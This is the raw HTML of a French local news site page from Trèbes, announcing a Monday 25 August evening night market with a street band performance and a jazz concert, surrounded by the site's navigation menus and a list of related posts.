class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-22079 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Rappel&#8230; Ce soir!   Lundi 25 Août:  Marché Nocturne + Soirée Jazz</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;"><a href="https://www.atrebes.com/wp-content/uploads/2013/07/marché-nocturne2013juillet8.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-10946" alt="marché-nocturne2013juillet8" src="https://www.atrebes.com/wp-content/uploads/2013/07/marché-nocturne2013juillet8.jpg" width="700" height="228" srcset="https://www.atrebes.com/wp-content/uploads/2013/07/marché-nocturne2013juillet8.jpg 700w, https://www.atrebes.com/wp-content/uploads/2013/07/marché-nocturne2013juillet8-300x97.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></a><strong><span style="color: #ff6600;">De 16h à minuit : <span style="color: #000000;">Marché Nocturne<br />
</span></span></strong><br />
<img decoding="async" class="aligncenter size-full wp-image-22335" alt="convers-band" src="https://www.atrebes.com/wp-content/uploads/2014/08/convers-band.jpg" width="700" height="355" srcset="https://www.atrebes.com/wp-content/uploads/2014/08/convers-band.jpg 700w, https://www.atrebes.com/wp-content/uploads/2014/08/convers-band-300x152.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><strong><span style="color: #ff6600;">18h00: </span> <span style="color: #000000;">prestation déambulatoire de Convers Band<br />
</span></strong><span style="font-size: 13px;">Trompettes, Saxos, Trombone, percussion vous entraîneront dans leur folie musicale pour vous faire partager des moments de détente et de plaisir. </span><span style="font-size: 13px;">Entre Toulouse et la Méditerranée si vous aimez le swing, le jazz, la musique de rue, si vous adorez bouger sur des rythmes ensoleillés alors votre route croisera celle des musiciens de Convers&rsquo; Band. </span>Attention ça va bouger !</p>
<p><strong style="font-size: 13px;"><span style="color: #ff6600;"><img decoding="async" class="aligncenter size-full wp-image-21995" alt="anim-jazz-Trèbes aout2014" src="https://www.atrebes.com/wp-content/uploads/2014/08/anim-jazz-Trèbes-aout2014.jpg" width="700" height="257" srcset="https://www.atrebes.com/wp-content/uploads/2014/08/anim-jazz-Trèbes-aout2014.jpg 700w, https://www.atrebes.com/wp-content/uploads/2014/08/anim-jazz-Trèbes-aout2014-300x110.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />20h30: <span style="color: #000000;">Tutti </span></span><span style="color: #000000;">Mesclat </span></strong><b style="text-align: -webkit-center;">concert JAZZ O CANAL<br />
</b><span style="font-size: 13px;">Un joyeux mélange de 6 musiciens d&rsquo;horizons différents qui partagent le goût de la diversité et s&rsquo;aventurent de la bossa nova au jazz en passant par la variété qu&rsquo;ils accommodent à leur sauce. </span><span style="font-size: 13px;">Le groupe existe depuis 2012. Il s&rsquo;est constitué lors d&rsquo;une jam session. Il tourne principalement dans le Minervois et les Corbières pour des manifestations publiques, des soirées privées.</span></p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2014-08-25</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/lundi-25-aout-marche-nocturne-soiree-jazz/" data-text="Rappel&#8230; Ce soir!   Lundi 25 Août:  Marché Nocturne + Soirée Jazz" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/lundi-25-aout-marche-nocturne-soiree-jazz/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
